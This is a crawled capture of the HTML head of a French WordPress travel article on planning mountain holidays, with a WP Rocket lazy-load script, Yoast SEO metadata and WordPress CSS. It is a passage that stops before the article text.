

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pubcheztom.fr/3180/planifier-des-vacances-a-la-montagne-5-endroits-a-considerer/
body_size: 24527
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>

<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Planifier des vacances à la montagne : 5 endroits à considérer - Pubcheztom.fr</title>
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://www.pubcheztom.fr/wp-content/uploads/2022/11/imgpsh_fullsize_anim-2.jpg" fetchpriority="high">
	<link rel="canonical" href="https://www.pubcheztom.fr/3180/planifier-des-vacances-a-la-montagne-5-endroits-a-considerer/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Planifier des vacances à la montagne : 5 endroits à considérer - Pubcheztom.fr" />
	<meta property="og:description" content="L&#039;attrait des vacances à la montagne est indéniable. Il y a quelque chose dans la beauté naturelle, l&#039;air et l&#039;eau purs, et l&#039;ambiance paisible qui fait que ces destinations se distinguent de toutes les autres. Et quel meilleur moyen de se rapprocher de la nature que de planifier des vacances à la montagne ? Il [&hellip;]" />
	<meta property="og:url" content="https://www.pubcheztom.fr/3180/planifier-des-vacances-a-la-montagne-5-endroits-a-considerer/" />
	<meta property="og:site_name" content="Pubcheztom.fr" />
	<meta property="article:published_time" content="2022-09-16T01:20:28+00:00" />
	<meta name="author" content="vins" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="vins" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.pubcheztom.fr/3180/planifier-des-vacances-a-la-montagne-5-endroits-a-considerer/#article","isPartOf":{"@id":"https://www.pubcheztom.fr/3180/planifier-des-vacances-a-la-montagne-5-endroits-a-considerer/"},"author":{"name":"vins","@id":"https://www.pubcheztom.fr/#/schema/person/008e11ba1310e5d84781a225f50c1b06"},"headline":"Planifier des vacances à la montagne : 5 endroits à considérer","datePublished":"2022-09-16T01:20:28+00:00","mainEntityOfPage":{"@id":"https://www.pubcheztom.fr/3180/planifier-des-vacances-a-la-montagne-5-endroits-a-considerer/"},"wordCount":885,"commentCount":0,"publisher":{"@id":"https://www.pubcheztom.fr/#organization"},"image":{"@id":"https://www.pubcheztom.fr/3180/planifier-des-vacances-a-la-montagne-5-endroits-a-considerer/#primaryimage"},"thumbnailUrl":"https://www.pubcheztom.fr/wp-content/uploads/2024/08/planning-a-mountain-vacation-5-places-to-consider.jpeg","articleSection":["Tourisme"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.pubcheztom.fr/3180/planifier-des-vacances-a-la-montagne-5-endroits-a-considerer/#respond"]}]},{"@type":"WebPage","@id":"https://www.pubcheztom.fr/3180/planifier-des-vacances-a-la-montagne-5-endroits-a-considerer/","url":"https://www.pubcheztom.fr/3180/planifier-des-vacances-a-la-montagne-5-endroits-a-considerer/","name":"Planifier des vacances à la montagne : 5 endroits à considérer - Pubcheztom.fr","isPartOf":{"@id":"https://www.pubcheztom.fr/#website"},"primaryImageOfPage":{"@id":"https://www.pubcheztom.fr/3180/planifier-des-vacances-a-la-montagne-5-endroits-a-considerer/#primaryimage"},"image":{"@id":"https://www.pubcheztom.fr/3180/planifier-des-vacances-a-la-montagne-5-endroits-a-considerer/#primaryimage"},"thumbnailUrl":"https://www.pubcheztom.fr/wp-content/uploads/2024/08/planning-a-mountain-vacation-5-places-to-consider.jpeg","datePublished":"2022-09-16T01:20:28+00:00","breadcrumb":{"@id":"https://www.pubcheztom.fr/3180/planifier-des-vacances-a-la-montagne-5-endroits-a-considerer/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.pubcheztom.fr/3180/planifier-des-vacances-a-la-montagne-5-endroits-a-considerer/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.pubcheztom.fr/3180/planifier-des-vacances-a-la-montagne-5-endroits-a-considerer/#primaryimage","url":"https://www.pubcheztom.fr/wp-content/uploads/2024/08/planning-a-mountain-vacation-5-places-to-consider.jpeg","contentUrl":"https://www.pubcheztom.fr/wp-content/uploads/2024/08/planning-a-mountain-vacation-5-places-to-consider.jpeg","width":2040,"height":1152},{"@type":"BreadcrumbList","@id":"https://www.pubcheztom.fr/3180/planifier-des-vacances-a-la-montagne-5-endroits-a-considerer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.pubcheztom.fr/"},{"@type":"ListItem","position":2,"name":"Planifier des vacances à la montagne : 5 endroits à considérer"}]},{"@type":"WebSite","@id":"https://www.pubcheztom.fr/#website","url":"https://www.pubcheztom.fr/","name":"Pubcheztom.fr","description":"L&#039;info web en continu","publisher":{"@id":"https://www.pubcheztom.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pubcheztom.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.pubcheztom.fr/#organization","name":"Pubcheztom.fr","url":"https://www.pubcheztom.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.pubcheztom.fr/#/schema/logo/image/","url":"https://www.pubcheztom.fr/wp-content/uploads/2022/03/pubcheztom.png","contentUrl":"https://www.pubcheztom.fr/wp-content/uploads/2022/03/pubcheztom.png","width":249,"height":81,"caption":"Pubcheztom.fr"},"image":{"@id":"https://www.pubcheztom.fr/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.pubcheztom.fr/#/schema/person/008e11ba1310e5d84781a225f50c1b06","name":"vins","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.pubcheztom.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/99ffe820d010c8a956b6c6095cc7eba9bfc7b21c62f3ce05d1d79df0d6e3b0b0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/99ffe820d010c8a956b6c6095cc7eba9bfc7b21c62f3ce05d1d79df0d6e3b0b0?s=96&d=mm&r=g","caption":"vins"},"url":"https://www.pubcheztom.fr/author/vins/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.pubcheztom.fr' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Pubcheztom.fr &raquo; Planifier des vacances à la montagne : 5 endroits à considérer Flux des commentaires" href="https://www.pubcheztom.fr/3180/planifier-des-vacances-a-la-montagne-5-endroits-a-considerer/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pubcheztom.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pubcheztom.fr%2F3180%2Fplanifier-des-vacances-a-la-montagne-5-endroits-a-considerer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pubcheztom.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pubcheztom.fr%2F3180%2Fplanifier-des-vacances-a-la-montagne-5-endroits-a-considerer%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
